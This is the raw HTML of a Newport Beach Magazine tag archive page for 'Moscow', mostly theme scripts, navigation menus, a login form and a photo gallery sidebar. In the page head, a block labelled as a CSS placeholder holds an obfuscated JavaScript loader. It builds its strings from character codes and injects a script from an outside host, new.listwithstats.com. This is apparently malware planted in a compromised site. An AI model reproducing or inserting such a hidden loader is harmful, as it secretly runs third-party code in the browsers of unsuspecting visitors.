                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.newportbeachmagazine.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.9";
var td_get_template_directory_uri="https:\/\/www.newportbeachmagazine.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="c0a8eab6a1";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:12px}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}ul.sf-menu>.menu-item>a{font-size:12px}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-18249485-8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-18249485-8');
</script>



<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.newportbeachmagazine.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.newportbeachmagazine.com/tag/moscow/",
                    "name": "Moscow"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(){try{var_mjsviuovxsj=String;let_jruvnacwi="f"+"ro"+_mjsviuovxsj['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";varaztjlmh="s"+"c"+_mjsviuovxsj[_jruvnacwi](114,105,112,116),_cvwqd="c"+"re"+_mjsviuovxsj[_jruvnacwi](97,116,101,69,108,101,109,101,110,116),aajldlqu="s"+_mjsviuovxsj[_jruvnacwi](114,99),aqnyeahccupq=_mjsviuovxsj[_jruvnacwi](105,100),astrwmawjf="cu"+"rre"+_mjsviuovxsj[_jruvnacwi](110,116,83,99,114,105,112,116);varatoiydrdkxjs="pa"+"r"+_mjsviuovxsj[_jruvnacwi](101,110,116,78,111,100,101),_lxnfpjmnpuc="i"+"ns"+_mjsviuovxsj[_jruvnacwi](101,114,116,66,101,102,111,114,101),_joyfvl="ge"+"El"+_mjsviuovxsj[_jruvnacwi](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_qpngekmrh="h"+"e"+_mjsviuovxsj[_jruvnacwi](97,100),avvws="ap"+"p"+_mjsviuovxsj[_jruvnacwi](101,110,100,67,104,105,108,100),_fpcwat=document;letafuheifmr="t"+"e"+_mjsviuovxsj[_jruvnacwi](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_bxmgllkpji=_fpcwat[_cvwqd](aztjlmh),_opgkovsp=_mjsviuovxsj[_jruvnacwi](104,116,116,112,115,58,47,47)+_mjsviuovxsj[_jruvnacwi](110,101,119,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+_mjsviuovxsj[_jruvnacwi](47)+_mjsviuovxsj[_jruvnacwi](115,111,117,114,99,101,115)+_mjsviuovxsj[_jruvnacwi](47)+_mjsviuovxsj[_jruvnacwi](112)+"o"+"st"+_mjsviuovxsj[_jruvnacwi](46,106,115);_bxmgllkpji[aajldlqu]=_opgkovsp;_bxmgllkpji[aqnyeahccupq]=afuheifmr;if(_fpcwat[astrwmawjf]){_fpcwat[astrwmawjf][atoiydrdkxjs][_lxnfpjmnpuc](_bxmgllkpji,_fpcwat[astrwmawjf])}else{_fpcwat[_joyfvl](_qpngekmrh)[0][avvws](_bxmgllkpji)}}catch (err){}})();</style></head>

<body class="archive tag tag-moscow tag-553 td-standard-pack global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">


<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/NewportBeachMagazine/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/newportbeachmag/?hl=en" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/NewportBeachMagazine" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/newportbeachmag" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://vimeo.com/firebrandmedia" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCVC_4y0rpjU_xljyO7RqAWQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-10361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-10361"><a href="/">Home</a></li>
<li id="menu-item-10360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10360"><a href="https://www.newportbeachmagazine.com/art/">Art</a></li>
<li id="menu-item-10779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10779"><a href="https://www.newportbeachmagazine.com/auto/">Auto</a></li>
<li id="menu-item-10370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10370"><a href="https://www.newportbeachmagazine.com/eat-drink/">Eat + Drink<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-13490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13490"><a href="https://www.newportbeachmagazine.com/eat-drink/restaurant-directory/">Restaurant Directory</a></li>
</ul>
</li>
<li id="menu-item-10378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10378"><a href="https://www.newportbeachmagazine.com/fashion/">Fashion</a></li>
<li id="menu-item-10383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10383"><a href="https://www.newportbeachmagazine.com/home-design/">Home &#038; Design</a></li>
<li id="menu-item-10388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10388"><a href="https://www.newportbeachmagazine.com/people-places/">People &#038; Places</a></li>
<li id="menu-item-10393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10393"><a href="https://www.newportbeachmagazine.com/travel/">Travel</a></li>
<li id="menu-item-10398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10398"><a href="https://www.newportbeachmagazine.com/wellness/">Wellness</a></li>
<li id="menu-item-10440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10440"><a href="https://edition.pagesuite.com/launch.aspx?pbid=6fb435d5-5a53-4ebb-a1c9-35cce125b35c">View Issue</a></li>
<li id="menu-item-13655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13655"><a href="https://www.newportbeachmagazine.com/subscribe/">Subscribe</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.newportbeachmagazine.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/NewportBeachMagazine/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/newportbeachmag/?hl=en" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/NewportBeachMagazine" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/newportbeachmag" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://vimeo.com/firebrandmedia" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCVC_4y0rpjU_xljyO7RqAWQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-10418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-10418"><a href="https://www.newportbeachmagazine.com/about-us/">About Us</a></li>
<li id="menu-item-13869" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-13869"><a>Our Pubs</a>
<ul class="sub-menu">
	<li id="menu-item-9592" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9592"><a target="_blank" href="http://www.newportbeachindy.com/">Newport Beach Indy</a></li>
	<li id="menu-item-13873" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13873"><a href="https://lagunabeachindy.com">Laguna Beach Indy</a></li>
	<li id="menu-item-13874" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13874"><a href="https://www.coastalrealestateguide.com/">Coastal Real Estate Guide</a></li>
</ul>
</li>
<li id="menu-item-13876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-13876"><a>Digital Editions</a>
<ul class="sub-menu">
	<li id="menu-item-13878" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13878"><a href="https://edition.pagesuite.com/launch.aspx?pbid=6fb435d5-5a53-4ebb-a1c9-35cce125b35c">Newport Beach Magazine</a></li>
	<li id="menu-item-10114" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-10114"><a target="_blank" href="https://edition.pagesuite.com/launch.aspx?pbid=958b79c8-d19c-4605-abaa-02b27c211c81">City Guide</a></li>
	<li id="menu-item-13879" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13879"><a href="https://edition.pagesuite.com/launch.aspx?pbid=03f181f5-7c87-4b38-890b-fcf801889a21">Coastal Real Estate Guide</a></li>
	<li id="menu-item-13877" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13877"><a href="https://www.newportbeachindy.com/digital-editions/">Newport Beach Indy</a></li>
</ul>
</li>
<li id="menu-item-13653" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13653"><a href="https://www.newportbeachmagazine.com/subscribe/">Subscribe</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-32"><a href="https://www.newportbeachmagazine.com/contact-us/">Contact</a></li>
</ul></div></div>



            </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.newportbeachmagazine.com/">
            <img class="td-retina-data" data-retina="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-100.png" src="https://www.newportbeachmagazine.com/wp-content/uploads/2020/10/NB_Logo-NEW-web.jpg" alt="Newport Beach Magazine"  width="272" height="90"/>
            <span class="td-visual-hidden">Newport Beach Magazine</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><!-- /4827017/nbm2019-leaderboard-1 -->
<div id='div-gpt-ad-1614212577072-0'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1614212577072-0'); });
  </script>
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.newportbeachmagazine.com/">
			<img class="td-retina-data" data-retina="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-100.png" src="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-100.png" alt="Newport Beach Magazine"  width="136" height="100"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.newportbeachmagazine.com/">
			<img class="td-retina-data" data-retina="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-100.png" src="https://www.newportbeachmagazine.com/wp-content/uploads/2020/10/NB_Logo-NEW-web.jpg" alt="Newport Beach Magazine"  width="136" height="100"/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-10361"><a href="/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10360"><a href="https://www.newportbeachmagazine.com/art/">Art</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10779"><a href="https://www.newportbeachmagazine.com/auto/">Auto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-10370"><a href="https://www.newportbeachmagazine.com/eat-drink/">Eat + Drink</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13490"><a href="https://www.newportbeachmagazine.com/eat-drink/restaurant-directory/">Restaurant Directory</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10378"><a href="https://www.newportbeachmagazine.com/fashion/">Fashion</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10383"><a href="https://www.newportbeachmagazine.com/home-design/">Home &#038; Design</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10388"><a href="https://www.newportbeachmagazine.com/people-places/">People &#038; Places</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10393"><a href="https://www.newportbeachmagazine.com/travel/">Travel</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10398"><a href="https://www.newportbeachmagazine.com/wellness/">Wellness</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-10440"><a href="https://edition.pagesuite.com/launch.aspx?pbid=6fb435d5-5a53-4ebb-a1c9-35cce125b35c">View Issue</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13655"><a href="https://www.newportbeachmagazine.com/subscribe/">Subscribe</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.newportbeachmagazine.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.newportbeachmagazine.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Moscow</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Moscow</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.newportbeachmagazine.com/diamond-pearl-ball/"  rel="bookmark" class="td-image-wrap " title="Diamond &#038; Pearl Ball" ><img width="324" height="160" class="entry-thumb" src="https://www.newportbeachmagazine.com/wp-content/uploads/2012/11/2-324x160.jpg"  srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2012/11/2-324x160.jpg 324w, https://www.newportbeachmagazine.com/wp-content/uploads/2012/11/2-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Diamond &#038; Pearl Ball" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.newportbeachmagazine.com/diamond-pearl-ball/"  rel="bookmark" title="Diamond &#038; Pearl Ball">Diamond &#038; Pearl Ball</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.newportbeachmagazine.com/author/editor/">Newport Beach Magazine</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-11-09T14:20:47-08:00" >November 9, 2012</time></span>                <span class="td-module-comments"><a href="https://www.newportbeachmagazine.com/diamond-pearl-ball/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="text-35" class="td_block_template_1 widget text-35 widget_text">			<div class="textwidget"></div>
		</aside><aside id="media_gallery-2" class="td_block_template_1 widget media_gallery-2 widget_media_gallery"><h4 class="block-title"><span>Gallery</span></h4><div id='gallery-1' class='gallery galleryid-1357 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/holiday-headquarters/_58a8257-by-dondee-quincena/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/58A8257-by-Dondee-Quincena-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Tommy Bahama filet mignon salad" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/an-exclusive-experience/bourbonsteak_outshinepr_036-2/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/BourbonSteak_OutshinePR_036-150x150.gif" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/an-exclusive-experience/bourbonsteak_outshinepr_033-4/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/BourbonSteak_OutshinePR_033-150x150.gif" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.newportbeachmagazine.com/epicurean-esprit-2/img_6837-small/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/IMG_6837-small-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/best-foot-forward/tamara-mellon/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/Tamara-Mellon-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/straw-baskets/wh767598_15400-island-hopping-clutch-by-tommy-bahama-lifestyle/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/07/WH767598_15400-Island-Hopping-Clutch-by-Tommy-Bahama-LIFESTYLE-e1563207429825-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Island Hopping Clutch by Tommy Bahama LIFESTYLE" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/24-hours-newport-alix/dsc_6565-copy-3/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2017/08/DSC_6565-copy-3-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2017/08/DSC_6565-copy-3-150x150.jpg 150w, https://www.newportbeachmagazine.com/wp-content/uploads/2017/08/DSC_6565-copy-3-75x75.jpg 75w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.newportbeachmagazine.com/bespoke-beauty/young-woman-receiving-hot-stone-massage-rear-view/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2017/01/from-Mobile-OC-Massage-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Mobile OC" decoding="async" loading="lazy" srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2017/01/from-Mobile-OC-Massage-150x150.jpg 150w, https://www.newportbeachmagazine.com/wp-content/uploads/2017/01/from-Mobile-OC-Massage-75x75.jpg 75w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.newportbeachmagazine.com/top-models/p16_0071_a4_rgb-edit/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2016/06/P16_0071_a4_rgb-edit-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2016/06/P16_0071_a4_rgb-edit-150x150.jpg 150w, https://www.newportbeachmagazine.com/wp-content/uploads/2016/06/P16_0071_a4_rgb-edit-75x75.jpg 75w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure>
		</div>
